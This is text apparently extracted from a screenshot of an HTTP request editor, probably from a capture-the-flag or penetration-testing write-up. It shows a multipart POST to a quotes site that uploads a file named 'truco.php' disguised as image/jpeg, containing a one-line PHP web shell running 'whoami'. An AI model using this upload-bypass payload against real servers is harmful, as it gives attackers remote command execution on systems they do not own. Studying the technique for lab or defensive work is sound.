 Request
Method Header: Text Body: Text
Send
POST http://montypythonquot.es:8000/new HTTP/1.1
host: montypythonquot.es:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: https://montypythonquot.es:8000/new
Content-Type: multipart/form-data; boundary=---------------------------
391627076121774574382649554552
content-length: 579
Origin: https://montypythonquot.es:8000
Connection: keep-alive
Cookie: lang=en
Content-Disposition: form-data; name="quote_cz"
-----------------------------391627076121774574382649554552
Content-Disposition: form-data; name="image"; filename="truco.php"
Content-Type: image/jpeg
<?php echo shell_exec('whoami') ?>
-----------------------------391627076121774574382649554552
Content-Disposition: form-data; name="submit"